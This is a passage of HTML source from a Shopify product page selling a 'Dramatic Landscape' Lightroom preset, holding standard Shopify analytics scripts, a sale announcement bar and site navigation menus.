Presets\"},\"id\":\"42483168936194\",\"image\":{\"src\":\"\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308\"},\"sku\":\"F19\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7610927677698,"gid":"gid:\/\/shopify\/Product\/7610927677698","vendor":"Flourish Presets: Lightroom Presets \u0026 LUTs","type":"Lightroom Presets","handle":"dramatic-landscape-best-lightroom-presets","variants":[{"id":42483168936194,"price":900,"name":"Dramatic Landscape","public_title":null,"sku":"F19"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7610927677698,"requestId":"07abc407-51dc-4758-be63-35ac9822e6c6-1768527714"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54956687526,
      theme_id: 144740778242,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//flourishpresets.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//flourishpresets.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//flourishpresets.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54956687526,"isMerchantRequest":null,"themeId":144740778242,"themeCityHash":"4323173155616515863","contentLanguage":"en","currency":"USD","eventMetadataId":"78433e29-5112-4c1b-aedc-9ff51a29bb1a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","bdb960ec"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7610927677698,"requestId":"07abc407-51dc-4758-be63-35ac9822e6c6-1768527714","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42483168936194,"productId":7610927677698,"productGid":"gid:\/\/shopify\/Product\/7610927677698","name":"Dramatic Landscape","price":"9.00","sku":"F19","brand":"Flourish Presets: Lightroom Presets \u0026 LUTs","variant":null,"category":"Lightroom Presets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42483168936194,"productId":7610927677698,"productGid":"gid:\/\/shopify\/Product\/7610927677698","name":"Dramatic Landscape","price":"9.00","sku":"F19","brand":"Flourish Presets: Lightroom Presets \u0026 LUTs","variant":null,"category":"Lightroom Presets","nonInteraction":true,"remote":false,"referer":"https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//flourishpresets.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://flourishpresets.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="54956687526"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="144740778242"
  data-theme-name="Broadcast"
  data-theme-version="3.7.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://flourishpresets.com/api/collect"
></script>
</head>









<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dramatic Landscape">
<meta name="twitter:description" content="Shop Dramatic Landscape And Other Lightroom Presets From Flourish Presets: Lightroom Presets &amp; LUTs. Just $9 With Instant Download.">
<meta name="twitter:image:alt" content="Dramatic Landscape">
<meta name="twitter:image" content="http://flourishpresets.com/cdn/shop/files/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836_1024x1024.jpg?v=1762533308">
<body id="dramatic-landscape-lightroom-presets-flourish-presets" class="template-product show-button-animation" data-animations="false"><a class="in-page-link visually-hidden skip-link" data-skip-content href="#MainContent">Skip to content</a>

  <div class="container" data-site-container>
    <div id="shopify-section-announcement" class="shopify-section"><style data-shopify>#Announcement--announcement {
    --PT: px;
    --PB: px;--bg: #212121;--text: #d4d3d2;}</style><div id="Announcement--announcement"
  class="announcement__wrapper announcement__wrapper--top"
  data-announcement-wrapper
  data-section-id="announcement"
  data-section-type="announcement"><div class="announcement__bar announcement__bar--error">
      <div class="announcement__message">
        <div class="announcement__text">
          <span class="announcement__main">This site has limited support for your browser. We recommend switching to Edge, Chrome, Safari, or Firefox.</span>
        </div>
      </div>
    </div><div><div class="announcement__bar-outer" data-bar data-bar-top><div class="announcement__bar-holder announcement__bar-holder--marquee" data-marquee>
              <div class="announcement__bar">
                <div data-ticker-frame data-marquee-speed="3.26" class="announcement__message">
                  <div data-ticker-scale class="announcement__scale ticker--unloaded">
                    <div data-ticker-text class="announcement__text">
                      <div data-slide="37553018-01d2-47b0-9081-8787c4d62215"
      data-slide-index="0"
      data-block-id="37553018-01d2-47b0-9081-8787c4d62215"
      
class="announcement__slide"
>
                  <span><p><a href="/collections/all-bundles-best-lightroom-presets" title="ANNIVERSARY SALE"><strong>Anniversary Sale 70% Off</strong></a></p></span>
                </div><div data-slide="a257d2b3-3152-4d43-b2a6-3878bc9df7c4"
      data-slide-index="1"
      data-block-id="a257d2b3-3152-4d43-b2a6-3878bc9df7c4"
      
class="announcement__slide"
>
                  <span><p>Buy 3, Free 3 <strong><span class="announcement__divider"></span> Use Code : BEST10</strong></p></span>
                </div><div data-slide="76e8454a-9d7c-4f1b-8701-61b855a90943"
      data-slide-index="2"
      data-block-id="76e8454a-9d7c-4f1b-8701-61b855a90943"
      
class="announcement__slide"
>
                  <span><p><a href="https://flourishpresets.com/collections/all-bundles-best-lightroom-presets" title="https://flourishpresets.com/collections/all-bundles-best-lightroom-presets"><strong>Save $1500 With Bundles</strong></a></p></span>
                </div>
                    </div>
                  </div>
                </div>
              </div>
            </div></div></div></div>
</div>
    <div id="shopify-section-header" class="shopify-section"><style data-shopify>:root {
    --menu-height: calc(62px);

    
--icon-add-cart: var(--ICON-ADD-CART);}.header__logo__link::before { padding-bottom: 25.333333333333336%; }.main-content > .shopify-section:first-of-type .backdrop--linear:before { display: none; }</style><div class="header__wrapper"
  data-header-wrapper
  data-header-transparent="false"
  
  data-header-style="logo_beside"
  data-section-id="header"
  data-section-type="header"
  style="--highlight: #d02e2e;">

  <header class="theme__header" role="banner" data-header-height>
    <div>
      <div class="header__mobile">
        <div class="header__mobile__left">
    <div class="header__mobile__button">
      <button class="header__mobile__hamburger"
        data-drawer-toggle="hamburger"
        aria-label="Show menu"
        aria-haspopup="true"
        aria-expanded="false"
        aria-controls="header-menu"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-menu" viewBox="0 0 24 24"><path d="M3 5h18M3 12h18M3 19h18" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243L12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    </div><div class="header__mobile__button">
        <a href="/search" class="navlink" data-popdown-toggle="search-popdown" data-focus-element><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1110.85 2zM17.122 17.122L22 22"/></g></svg><span class="visually-hidden">Search</span>
        </a>
      </div></div>

  <div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/"
        style="width: 130px;"><img data-src="//flourishpresets.com/cdn/shop/files/FlourishPresetsLogoColored-01_300x_1_9afcd067-80bd-4984-b988-a607d8819883_{width}x.png?v=1683905186"
              class="lazyload logo__img logo__img--color"
              data-widths="[110, 160, 220, 320, 480, 540, 720, 900]"
              data-sizes="auto"
              data-aspectratio="3.9473684210526314"
              alt="Flourish Presets"><noscript>
          <img class="logo__img" style="opacity: 1;" src="//flourishpresets.com/cdn/shop/files/FlourishPresetsLogoColored-01_300x_1_9afcd067-80bd-4984-b988-a607d8819883_360x.png?v=1683905186" alt=""/>
        </noscript></a>
  </div>

  <div class="header__mobile__right"><div class="header__mobile__button">
        <a href="/account" class="navlink"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 100-6 3 3 0 000 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Account</span>
        </a>
      </div><div class="header__mobile__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon" >
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <span class="header__cart__status" data-status-separator=": " data-cart-count="0">
        0
      </span><!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 24 24"><path d="M3 6h19l-3 10H6L3 6zm0 0l-.75-2.5m8.75 16a1.5 1.5 0 01-3 0m9 0a1.5 1.5 0 01-3 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
  </div>
      </a>
    </div>
  </div><div class="header__mobile__bottom">
      <nav class="header__mobile__nav" data-mobile-nav>
        <div class="header__mobile__nav__scroller"><a class="navlink" href="https://flourishpresets.com/collections/all-bundles-best-lightroom-presets">
              <span class="navtext">☆ Sale</span>
            </a><a class="navlink" href="https://flourishpresets.com/collections/best-seller">
              <span class="navtext">Lightroom Presets</span>
            </a><a class="navlink" href="/products/flourish-pro-best-lightroom-presets">
              <span class="navtext">All Access Pass</span>
            </a><a class="navlink" href="/collections/best-selling-video-luts">
              <span class="navtext">Video LUTs</span>
            </a><a class="navlink" href="/collections/instagram-covers">
              <span class="navtext">IG Covers</span>
            </a><a class="navlink" href="https://flourishpresets.com/pages/flourish-presets-learn-about-us-lightroom-presets-luts">
              <span class="navtext">About</span>
            </a></div>
      </nav>
    </div>
      </div>

      <div class="header__desktop" data-header-desktop><div class="header__desktop__upper" data-takes-space-wrapper>
              <div data-child-takes-space class="header__desktop__bar__l"><div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/"
        style="width: 130px;"><img data-src="//flourishpresets.com/cdn/shop/files/FlourishPresetsLogoColored-01_300x_1_9afcd067-80bd-4984-b988-a607d8819883_{width}x.png?v=1683905186"
              class="lazyload logo__img logo__img--color"
              data-widths="[110, 160, 220, 320, 480, 540, 720, 900]"
              data-sizes="auto"
              data-aspectratio="3.9473684210526314"
              alt="Flourish Presets"><noscript>
          <img class="logo__img" style="opacity: 1;" src="//flourishpresets.com/cdn/shop/files/FlourishPresetsLogoColored-01_300x_1_9afcd067-80bd-4984-b988-a607d8819883_360x.png?v=1683905186" alt=""/>
        </noscript></a>
  </div></div>

              <div data-child-takes-space class="header__desktop__bar__c"><nav class="header__menu">
    <div class="header__menu__inner" data-text-items-wrapper>

<div class="menu__item  child"
  >
  <a href="https://flourishpresets.com/collections/all-bundles-best-lightroom-presets" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">☆ Sale</span>
  </a>
  
</div>


<div class="menu__item  grandparent kids-3  "
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-ad4b4241d4de4212b1823a98ff93e718"
    aria-controls="dropdown-ad4b4241d4de4212b1823a98ff93e718"
    role="button"
  >
  <a href="https://flourishpresets.com/collections/best-seller" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">Lightroom Presets</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-ad4b4241d4de4212b1823a98ff93e718">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            <div class="header__grandparent__links">
              
                
<div class="dropdown__family">
                    <a href="/collections/best-lightroom-presets" data-stagger-first class="navlink navlink--child ">
                      <span class="navtext">SIGNATURE PRESETS</span>
                    </a>
                    
<a href="/collections/best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Best-Sellers</span>
                      </a>
                    
<a href="/products/flourish-pro-best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">All Access Pass</span>
                      </a>
                    
<a href="/collections/wedding-best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Wedding</span>
                      </a>
                    
<a href="/collections/new-premium-best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">New Premium Series </span>
                      </a>
                    
<a href="/collections/all-bundles-best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">☆Bundles</span>
                      </a>
                    
                  </div>
                
<div class="dropdown__family">
                    <a href="/collections/bright-airy-tones-lightroom-presets" data-stagger-first class="navlink navlink--child ">
                      <span class="navtext">TONES</span>
                    </a>
                    
<a href="/collections/bright-airy-tones-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Bright &amp; Airy</span>
                      </a>
                    
<a href="/collections/cool-tones-best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Cool </span>
                      </a>
                    
<a href="/collections/creamy-tones-best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Creamy</span>
                      </a>
                    
<a href="/collections/dark-moody-best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Dark/Moody</span>
                      </a>
                    
<a href="/collections/film-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Film</span>
                      </a>
                    
<a href="/collections/vibrant-tones-best-selling-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Vibrant</span>
                      </a>
                    
<a href="/collections/warm-tones-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Warm</span>
                      </a>
                    
                  </div>
                
<div class="dropdown__family">
                    <a href="/collections/spring-best-lightroom-presets" data-stagger-first class="navlink navlink--child ">
                      <span class="navtext">SEASONS</span>
                    </a>
                    
<a href="/collections/fall-best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Autumn/Fall</span>
                      </a>
                    
<a href="/collections/winter-best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Christmas/Winter</span>
                      </a>
                    
<a href="/collections/spring-best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Spring</span>
                      </a>
                    
<a href="/collections/summer-best-lightroom-presets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Summer</span>
                      </a>
                    
                  </div>
                
              
            </div>
            
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  child"
  >
  <a href="/products/flourish-pro-best-lightroom-presets" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">All Access Pass</span>
  </a>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-d1fe3245433b28a7424ca487299114da"
    aria-controls="dropdown-d1fe3245433b28a7424ca487299114da"
    role="button"
  >
  <a href="/collections/best-selling-video-luts" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">Video LUTs</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-d1fe3245433b28a7424ca487299114da">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="/products/creators-best-video-luts" data-stagger class="navlink navlink--child">
                <span class="navtext">LUTs Bundles</span>
              </a>
            
<a href="/collections/video-luts" data-stagger class="navlink navlink--child">
                <span class="navtext">Signature LUTs</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/instagram-covers" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">IG Covers</span>
  </a>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-1281f11dc127e1e647aa469b3a4dbd77"
    aria-controls="dropdown-1281f11dc127e1e647aa469b3a4dbd77"
    role="button"
  >
  <a href="https://flourishpresets.com/pages/flourish-presets-learn-about-us-lightroom-presets-luts" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">About</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-1281f11dc127e1e647aa469b3a4dbd77">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="https://flourishpresets.com/pages/flourish-presets-learn-about-us-lightroom-presets-luts" data-stagger class="navlink navlink--child">
                <span class="navtext">About Us</span>
              </a>
            
<a href="/blogs/flourish-presets-lightroom-presets-luts" data-stagger class="navlink navlink--child">
                <span class="navtext">Blog</span>
              </a>
            
<a href="/pages/contact-us-lightroom-presets-luts" data-stagger class="navlink navlink--child">
                <span class="navtext">Contact Us</span>
              </a>
            
<a href="/pages/faq" data-stagger class="navlink navlink--child">
                <span class="navtext">FAQs / How To Install</span>
              </a>
            
<a href="/pages/flourish-presets-reviews-lightroom-presets-luts" data-stagger class="navlink navlink--child">
                <span class="navtext">Reviews</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>
<div class="hover__bar"></div>

      <div class="hover__bg"></div>
    </div>
  </nav></div>

              <div data-child-takes-space class="header__desktop__bar__r"><div class="header__desktop__buttons header__desktop__buttons--icons"><div class="header__desktop__button">
        <a href="/account" class="navlink" title="My Account"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 100-6 3 3 0 000 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Account</span>
        </a>
      </div><div class="header__desktop__button">
        <a href="/search" class="navlink" data-popdown-toggle="search-popdown" data-focus-element title="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1110.85 2zM17.122 17.122L22 22"/></g></svg><span class="visually-hidden">Search</span>
        </a>
      </div><div class="header__desktop__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon" title="Cart" >
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <span class="header__cart__status" data-status-separator=": " data-cart-count="0">
        0
      </span><!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 24 24"><path d="M3 6h19l-3 10H6L3 6zm0 0l-.75-2.5m8.75 16a1.5 1.5 0 01-3 0m9 0a1.5 1.5 0 01-3 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
  </div>
      </a>
    </div>
  </div></div>
            </div></div>
    </div>
  </header>

  <nav class="header__drawer"
    data-drawer="hamburger"
    aria-label="Menu"
    id="header-menu">
    <div class="drawer__content">
      <div class="drawer__inner" data-drawer-inner>
        <div class="drawer__menu" data-stagger-animation data-sliderule-pane="0"><div class="sliderule__wrapper">
    <div class="sliderow" data-animates="0">
      <a class="sliderow__title" href="https://flourishpresets.com/collections/all-bundles-best-lightroom-presets">☆ Sale</a>
    </div></div>
<div class="sliderule__wrapper"><button class="sliderow"
      data-animates="0"
      data-sliderule-open="sliderule-3aaa063c5b81853286e9fdf8713c4c69">
      <span class="sliderow__title">
        Lightroom Presets
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="M9 6l6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-3aaa063c5b81853286e9fdf8713c4c69">

      <div class="sliderow sliderow__back" data-animates="1">
        <button class="sliderow__back__button"
          type="button"
          data-sliderule-close="sliderule-3aaa063c5b81853286e9fdf8713c4c69">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="M15 6l-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="https://flourishpresets.com/collections/best-seller">Lightroom Presets</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="1"
      data-sliderule-open="sliderule-9823d9e547bf03653714c6e0e88c680a">
      <span class="sliderow__title">
        SIGNATURE PRESETS
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="M9 6l6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-9823d9e547bf03653714c6e0e88c680a">

      <div class="sliderow sliderow__back" data-animates="2">
        <button class="sliderow__back__button"
          type="button"
          data-sliderule-close="sliderule-9823d9e547bf03653714c6e0e88c680a">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="M15 6l-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/collections/best-lightroom-presets">SIGNATURE PRESETS</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/best-lightroom-presets">Best-Sellers</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/products/flourish-pro-best-lightroom-presets">All Access Pass</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/wedding-best-lightroom-presets">Wedding</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/new-premium-best-lightroom-presets">New Premium Series </a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/all-bundles-best-lightroom-presets">☆Bundles</a>
    </div></div>

        
<div class="sliderule-grid blocks-0">
            
          </div></div>
    </div></div>

        
          
          
          <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="1"
      data-sliderule-open="sliderule-f6c57abe363f7b69e8227d70651a3b5f">
      <span class="sliderow__title">
        TONES
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="M9 6l6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-f6c57abe363f7b69e8227d70651a3b5f">

      <div class="sliderow sliderow__back" data-animates="2">
        <button class="sliderow__back__button"
          type="button"
          data-sliderule-close="sliderule-f6c57abe363f7b69e8227d70651a3b5f">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="M15 6l-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/collections/bright-airy-tones-lightroom-presets">TONES</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/bright-airy-tones-lightroom-presets">Bright &amp; Airy</a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/cool-tones-best-lightroom-presets">Cool </a>
    </div></div>

        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/collections/creamy-tones-best-lightroom-presets">Creamy</a>
    </div></div>

        
          
          
